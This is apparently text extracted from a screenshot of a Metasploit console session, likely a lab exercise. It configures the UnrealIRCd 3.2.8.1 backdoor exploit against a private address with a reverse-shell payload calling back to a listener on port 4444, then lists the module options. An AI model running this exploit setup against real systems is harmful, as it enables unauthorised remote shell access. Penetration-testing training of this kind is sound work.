 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.10.0.20
RHOSTS => 10.10.0.20
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.10.0.10
LHOST => 10.10.0.10
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.0.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Home
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.0.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
K